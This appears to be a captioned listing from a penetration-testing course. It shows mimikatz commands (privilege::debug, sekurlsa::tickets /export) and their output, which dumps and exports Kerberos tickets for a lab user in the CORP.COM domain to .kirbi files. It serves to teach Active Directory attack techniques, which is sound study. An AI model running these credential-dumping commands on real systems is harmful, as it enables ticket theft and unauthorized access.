 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2037286 (00000000:001f1626)
Session           : Batch from 0
User Name         : dave
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/14/2022 6:24:17 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1103
* Username : dave
* Domain   : CORP.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 9/14/2022 6:24:17 AM ; 9/14/2022 4:24:17 PM ; 9/21/2022
6:24:17 AM
Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM
Target Name  (02) : krbtgt ; CORP ; @ CORP.COM
Client Name  (01) : dave ; @ CORP.COM ( CORP )
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
f0259e075fa30e8476836936647cdabc719fe245ba29d4b60528f04196745fe6
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;1f1626]-2-0-40c10000-dave@krbtgt-CORP.COM.kirbi !
...
Listing 23 - Exporting Kerberos TGT/TGS to disk